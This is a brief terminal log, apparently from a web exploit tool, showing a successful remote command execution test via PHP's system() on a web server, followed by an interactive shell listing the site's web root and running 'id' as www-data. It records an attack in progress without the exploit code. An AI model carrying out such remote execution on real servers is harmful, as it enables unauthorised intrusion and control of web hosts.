 [*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> ls
INSTALL.txt
README.txt
admin
backup
docs
footer.php
header.php
images
include
index.php
js
license
mails
page
rss.xml
styles
wysiwyg
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>